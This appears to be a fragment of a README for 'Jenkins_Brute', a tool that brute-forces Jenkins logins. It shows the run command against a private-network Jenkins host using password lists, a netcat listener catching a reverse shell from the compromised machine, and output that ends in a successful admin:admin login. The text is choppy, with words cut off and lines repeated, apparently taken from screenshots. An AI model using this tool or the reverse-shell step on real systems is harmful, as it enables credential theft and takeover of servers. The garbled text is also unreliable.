 >python3 jenkins_burte.py http://192.168.136.131:8080 -u pass.tx
t -p pass.txt -t 10
~# nc -lvp 7777
on [any] 7777 ...
36.131: inverse host lookup failed: Unknown host
[192.168.136.129] from (UNKNOWN) [192.168.136.131] 44890
not set terminal process group (6): Inappropriate ioctl for device
ob control in this shell
733557e9a82:/$ exit
Jenkins_Brute
By PANDA墨森
~# nc -lvp 7777
[!]Invalid Credentials For: admin:54654654654654654
[!]Invalid Credentials For: admin:222qqq...
[!]Invalid Credentials For: admin:54654654654654654
[!]Invalid Credentials For: admin:6546
[!]Invalid Credentials For: admin:54654654654654654
[!]Invalid Credentials For: admin:54654654654654654
[!]Invalid Credentials For: admin:4554654656
[!]Invalid Credentials For: admin:54654654654654654
[*]>>>>>>>>>>>>>>> 登陆成功 >>>>>>>>>>>>>>> admin: admin
[!]Invalid Credentials For: admin:546
[!]Invalid Credentials For: admin:6546
哈拉少安全小队